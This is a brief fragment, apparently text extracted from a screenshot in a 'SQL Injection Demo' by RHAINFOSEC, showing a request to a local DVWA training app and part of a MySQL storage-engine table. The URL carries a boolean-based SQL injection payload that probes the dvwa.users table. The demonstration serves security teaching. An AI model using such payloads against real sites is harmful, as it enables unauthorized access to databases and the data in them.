 http://localhost/index.php?support=yes' and (SELECT 1 from dvwa.users limit 0,1)=1--+ Google
SQL Injection Demo | RHAINFOSEC
ENGINE SUPPORT COMMENT TRANSACTIONS XA SAVPOINTS
InnoDB YES Supports transactions, row-level locking, and foreign keys YES YES YES